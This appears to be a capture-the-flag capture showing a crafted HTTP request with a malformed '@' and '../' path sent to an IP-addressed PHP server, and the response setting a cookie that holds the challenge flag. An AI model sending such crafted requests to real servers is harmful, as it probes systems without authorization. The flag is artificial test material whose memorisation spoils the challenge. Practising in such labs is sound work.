 Request
Raw Headers Hex
GET .zzxczx@c7f.zhuque.com/..// HTTP/1.1
Host: 117.50.11.83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Aug 2018 14:01:36 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Set-Cookie: AuthFlag=flag%7Bf3efb5dc-2b79-47ab-89dd-c9a36915e729%7D
Vary: Accept-Encoding
Content-Length: 1132
Connection: close
Content-Type: text/html
<!DOCTYPE html>